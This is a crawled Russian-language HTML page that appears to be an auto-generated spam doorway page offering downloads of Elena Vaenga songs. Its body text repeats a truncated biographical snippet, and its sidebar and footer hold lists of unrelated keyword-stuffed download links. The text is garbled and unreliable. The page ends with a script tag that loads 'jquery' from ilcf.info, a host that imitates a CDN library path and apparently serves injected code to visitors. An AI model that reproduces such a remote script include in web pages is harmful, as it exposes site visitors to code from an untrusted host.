

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-pesni-vaengi-klavishi-skachat.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни ваенги клавиши скачать - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни ваенги клавиши скачать</h2>
                            </header>
                            <p>Елена Ваенга слушать или скачать mp3: Для того, чтобы слушать все песни Елены Ваенги подряд, нажмите на значок. Еле́на Ва́енга (настоящее имя — Еле́на Влади́мировна Хрулёва; род. 27 января 1977, Североморск, Мурманская область, РСФСР, СССР) 
В этом разделе Вы можете слушать песни Елены Ваенги онлайн бесплатно или скачать в формате. Еле́на Ва́енга (настоящее имя — Еле́на Влади́мировна Хрулёва; род. 27 января. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-shema-podklyucheniya-elektrodvigatelya-siemens.html">Схема подключения электродвигателя siemens</a></li>
                                <li><a href="ok3ztz-mobilnoe-internet-radio.html">Мобильное интернет радио</a></li>
                                <li><a href="ok3ztz-obschestvo-kak-celostnaya-dinamicheskaya-sistema-shpargalka.html">Общество как целостная динамическая система шпаргалка</a></li>
                                <li><a href="ok3ztz-dogovor-na-diagnostiku-kompyuternoy-tehniki.html">Договор на диагностику компьютерной техники</a></li>
                                <li><a href="ok3ztz-i-zombie-igra-skachat.html">I zombie игра скачать</a></li>
                                <li><a href="ok3ztz-kniga-baza-24-skachat-besplatno.html">Книга база 24 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-koshki-myshki-skachat-knigu.html">Кошки мышки скачать книгу</a></li>
                                            <li><a href="ok3ztz-obrazec-zayavleniya-na-uderzhaniya-iz-zarabotnoy-platy.html">Образец заявления на удержания из заработной платы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-anna-german-film-skachat-vse-serii.html">Анна герман фильм скачать все серии</a></li>
                                            <li><a href="ok3ztz-yuriy-koval-kupit-knigu.html">Юрий коваль купить книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-video-kodeki.html">Видео кодеки</a></li>
                                            <li><a href="ok3ztz-drayver-usb-myshi-dlya-dos.html">Драйвер usb мыши для dos</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-limbo-torrent.html">Limbo торрент</a></li>
                                            <li><a href="ok3ztz-moskovskie-okna-minusovka-tekst.html">Московские окна минусовка текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
